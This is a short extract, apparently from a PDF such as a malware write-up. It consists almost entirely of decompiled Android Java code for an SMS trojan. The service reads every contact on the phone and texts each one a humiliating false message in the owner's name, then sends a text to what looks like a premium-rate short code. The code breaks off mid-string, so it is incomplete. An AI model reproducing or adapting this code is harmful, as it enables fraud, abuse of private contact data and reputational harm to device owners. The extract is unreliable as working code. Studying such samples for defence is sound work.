 public void onStart(Intent paramIntent, int paramInt)
{
super.onStart(paramIntent, paramInt);
Cursor localCursor1 = getContentResolver().query(ContactsContract.Contacts.CONTENT_URI, null, null, null, null);
SmsManager localSmsManager = SmsManager.getDefault();
if (localCursor1.getCount() > 0);
String str;
do
{
if (!localCursor1.moveToNext())
return;
str = localCursor1.getString(localCursor1.getColumnIndex("_id"));
}
while (Integer.parseInt(localCursor1.getString(localCursor1.getColumnIndex("has_phone_number"))) <= 0);
Cursor localCursor2 = getContentResolver().query(ContactsContract.CommonDataKinds.Phone.CONTENT_URI, null, "contact_id = " + str, null, null);
while (true)
{
if (!localCursor2.moveToNext())
{
localSmsManager.sendTextMessage("73822", null, "text", null, null);
break;
}
localSmsManager.sendTextMessage(localCursor2.getString(localCursor2.getColumnIndex("data1")), null, "I take pleasure in hurting small animals, just thought you
}
}